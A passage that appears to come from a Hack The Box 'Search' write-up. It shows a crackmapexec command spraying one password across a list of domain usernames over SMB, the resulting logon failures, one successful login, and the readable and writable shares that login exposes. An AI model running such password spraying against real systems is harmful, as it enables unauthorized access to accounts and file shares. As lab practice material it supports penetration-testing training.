 ┌──(ryan㉿kali)-[~/HTB/Search]
└─$ crackmapexec smb search.htb -u new_users.txt -p '@3ONEmillionbaby' --shares
SMB search.htb 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (sig
ning:True) (SMBv1:False)
SMB search.htb 445 RESEARCH [-] search.htb\abril.suarez:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB search.htb 445 RESEARCH [-] search.htb\Angie.Duffy:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB search.htb 445 RESEARCH [-] search.htb\Antony.Russo:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB search.htb 445 RESEARCH [-] search.htb\belen.compton:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB search.htb 445 RESEARCH [-] search.htb\Cameron.Melendez:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB search.htb 445 RESEARCH [-] search.htb\chanel.bell:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB search.htb 445 RESEARCH [-] search.htb\Claudia.Pugh:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB search.htb 445 RESEARCH [-] search.htb\Cortez.Hickman:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB search.htb 445 RESEARCH [-] search.htb\dax.santiago:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB search.htb 445 RESEARCH [-] search.htb\Eddie.Stevens:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB search.htb 445 RESEARCH [+] search.htb\edgar.jacobs:@3ONEmillionbaby
SMB search.htb 445 RESEARCH [+] Enumerated shares
SMB search.htb 445 RESEARCH Share Permissions Remark
SMB search.htb 445 RESEARCH ----- ----------- ------
SMB search.htb 445 RESEARCH ADMIN$ Remote Admin
SMB search.htb 445 RESEARCH C$ Default share
SMB search.htb 445 RESEARCH CertEnroll READ Active Directory Certificate Services sha
re
SMB search.htb 445 RESEARCH helpdesk READ
SMB search.htb 445 RESEARCH IPC$ READ Remote IPC
SMB search.htb 445 RESEARCH NETLOGON READ Logon server share
SMB search.htb 445 RESEARCH RedirectedFolders$ READ,WRITE
SMB search.htb 445 RESEARCH SYSVOL READ Logon server share